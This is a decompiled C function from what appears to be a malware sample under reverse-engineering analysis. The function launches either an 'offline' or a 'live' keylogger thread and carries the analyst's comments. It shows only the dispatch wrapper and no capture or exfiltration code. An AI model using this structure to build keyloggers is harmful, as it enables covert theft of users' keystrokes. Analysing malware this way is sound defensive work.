 void __stdcall w_mw_keylogger(int a1, int a2)
{
  int v2; // eax
  struct _RTL_CRITICAL_SECTION CriticalSection; // [esp+10h] [ebp-18h] BYREF

  InitializeCriticalSection(&CriticalSection);
  qmemcpy(&::CriticalSection, &CriticalSection, sizeof(::CriticalSection));
  DeleteCriticalSection(&CriticalSection);
  EnterCriticalSection(&::CriticalSection);
  dword_554BD0 = a1;
  GetModuleHandleA(0);
  dword_4206AC = &dword_554180;
  if ( a2 )
  {                                           // Offline keylogger
    w_createThread(&dword_554BEC, mw_keylogger_0, &dword_554180);
    dword_554B94 = a2;
  }
  else
  {
    v2 = w_WaitForSingleObject_1(&dword_554BEC, 0);
    dword_554180 = 1;
    if ( v2 )
      w_createThread(&dword_554BEC, mw_keylogger_0, &dword_554180);// Live keylogger
  }
  LeaveCriticalSection(&::CriticalSection);
}